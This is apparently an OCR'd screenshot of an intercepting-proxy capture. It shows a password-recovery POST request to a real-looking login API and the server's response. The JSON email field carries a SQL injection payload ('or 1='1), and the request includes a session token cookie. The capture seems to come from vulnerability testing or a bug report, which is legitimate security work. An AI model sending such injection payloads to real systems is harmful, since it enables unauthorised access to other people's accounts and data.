 Send 取消 < ▼ > ▼
请求
Raw 参数 头 Hex U2C
POST /api/login/findpassword HTTP/1.1
Host: maps.hylink.com
Connection: close
Content-Length: 26
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36 Edg/96.0.1054.62
sec-ch-ua-platform: "Windows"
Origin: https://maps.hylink.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://maps.hylink.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_fd5950ae72aa2da19191c669a988c1d7=1639793901,1639800145,1639822137,1639985578;
Hm_lpvt_fd5950ae72aa2da19191c669a988c1d7=1639986102; TOKEN=52dd0488a75665529730cb1aa2e4d0ce
{"email":"123456'or 1='1"}
响应
Raw 头 Hex U2C
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 20 Dec 2021 09:34:04 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 19
Connection: close
{"ret":0,"data":[]}